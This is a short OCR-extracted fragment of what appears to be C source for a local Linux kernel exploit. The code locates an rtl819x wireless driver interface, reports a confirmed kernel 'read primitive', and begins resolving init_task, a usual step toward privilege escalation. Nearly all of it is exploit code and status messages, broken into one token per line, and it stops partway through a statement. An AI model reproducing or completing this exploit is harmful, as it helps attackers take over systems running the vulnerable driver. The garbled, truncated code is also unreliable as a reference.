
interfaces...\n"
)
;
if
(
find_interface
(
)
<
0
)
{
printf
(
"[-] No rtl819x 
interface found\n"
)
;
return
1
;
}
printf
(
"[+] %s — read primitive 
confirmed\n"
,
 ifname
)
;
/* resolve init_task */
printf
(
"[*] Resolving 
init_task...\n"
)
;
unsigned
long
 init 
=
resolve_init_task
(
)
;
if
(
!
init
)
{
printf
(
"[-] init_task not 
found\n"
)
;
return
1
;
}
printf
(
"[+] init_task @ 0x%08lx\n"
,